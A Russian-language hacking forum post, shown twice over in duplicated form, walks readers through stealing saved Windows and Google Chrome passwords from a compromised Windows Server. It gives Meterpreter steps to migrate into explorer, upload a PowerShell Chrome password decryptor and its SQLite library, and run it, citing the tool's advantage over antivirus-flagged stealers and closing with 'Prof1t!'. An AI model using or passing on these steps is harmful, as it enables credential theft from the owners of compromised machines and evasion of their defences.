O

OneDollar

Всем привет! Думаю каждый сталкивался с такой проблемой, когда нужно взять пассы, но тот же метерпретер по каким-то причинам не справляется с этой задачей. Обычные стилаки типа LaZagne убиваются антивирусами, на приватные стиллеры нет денег, либо есть деньги, но нет надежных людей. При конвертировании питоновских файлов какие-то ошибки. Все бесит, нервы сдают, но выход есть всегда и сегодня - это изъятия пассов с помощью powershell скрипта.

Статья написана в дополнении к этой статье.

Инструмент предназначен для дампа паролей из ОС Windows, Browser Google Chrome

Атакующая машина : Kali linux 2017.3

Атакуемая машина : Windows Server 2012 R2 (EN)

Источник: https://github.com/p0z/CPD

Что нужно ?



1. Естественно получить агента ( сессию ) куда угодно: Empire, Meterpreter . В моем случае этот будет Метерпретер



2. Мигрировать в explorer! Создать на диске каталог и закинуть туда наши 2 файла.

Migrate:

Создание каталога:



Загрузка файлов в созданный каталог (test):



3. Потереть ручки и выполнить следующую команду:

Отлично, на выходе получаем вот это :

Я бы даже выделил следующие преимущества:

Вот такой получился лайтовый гайд. Всем спасибо за внимание и до новых встреч !

Статья написана в дополнении к этой статье.

Инструмент предназначен для дампа паролей из ОС Windows, Browser Google Chrome

Атакующая машина : Kali linux 2017.3

Атакуемая машина : Windows Server 2012 R2 (EN)

Источник: https://github.com/p0z/CPD

Что нужно ?

1. Естественно получить агента ( сессию ) куда угодно: Empire, Meterpreter . В моем случае этот будет Метерпретер

2. Мигрировать в explorer! Создать на диске каталог и закинуть туда наши 2 файла.

Migrate:

Код:

pgrep explorer

pid - ваш explorer

migrate pidСоздание каталога:

Код:

mkdir Pass

cd PassЗагрузка файлов в созданный каталог (test):

Код:

upload путь к файлу на диске

upload /root/CPD/Chrome_Passwords_Decryptor.ps1

upload /root/CPD/System.Data.SQLite.dll

3. Потереть ручки и выполнить следующую команду:

Код:



powershell -file Chrome_Passwords_Decryptor.ps1Отлично, на выходе получаем вот это :

Prof1t!

P.S. Если не мигрировать, то пассов Вам не видать.

Я бы даже выделил следующие преимущества:

- Просто в исполнении.

- Отрабатывает быстро в отличии от того же модуля в метерпретер, который подтягивает куки, историю и тд..

- Не требует закрытие процесса Хром в отличии от модуля в Empire.

Вот такой получился лайтовый гайд. Всем спасибо за внимание и до новых встреч !

Вложения

Последнее редактирование модератором: